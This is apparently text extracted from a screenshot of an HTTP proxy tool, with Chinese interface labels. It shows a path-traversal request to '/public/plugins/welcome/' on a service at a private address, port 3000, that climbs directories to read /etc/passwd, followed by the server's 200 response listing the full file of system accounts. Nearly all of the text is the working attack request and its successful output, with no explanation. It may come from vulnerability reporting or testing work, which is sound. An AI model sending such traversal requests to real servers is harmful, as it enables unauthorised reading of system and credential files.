 GET /public/plugins/welcome/../../../../../../../../../../../../../../etc/
passwd HTTP/1.1
Host ? : 10.161.251.54:3000
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect_to=%2F
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Type: text/plain; charset=utf-8
5 Expires: -1
6 Last-Modified: Mon, 07 Nov 2022 06:54:32 GMT
7 Pragma: no-cache
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: deny
10 X-Xss-Protection: 1; mode=block
11 Date: Fri, 17 Jan 2025 05:06:40 GMT
12 Content-Length: 1352
13
14 root:x:0:0:root:/root:/bin/bash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 operator:x:11:0:operator:/root:/sbin/nologin
24 games:x:12:100:games:/usr/games:/sbin/nologin
25 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
26 nobody:x:99:99:Nobody:/:/sbin/nologin
27 systemd-network:x:192:192:systemd Network Management:/:/sbin/
nologin
28 dbus:x:81:81:System message bus:/:/sbin/nologin
29 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
30 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/
nologin
31 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
32 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
33 ntp:x:38:38::/etc/ntp:/sbin/nologin
34 ftpuser:x:1000:1000::/home/ftpuser:/bin/bash
35 named:x:25:25:Named:/var/named:/sbin/nologin
远端地址:10.161.251.54:3000; 响
应时间:2ms; 总耗时:2ms; URL:htt
p://10.161.251.54:3000/publ...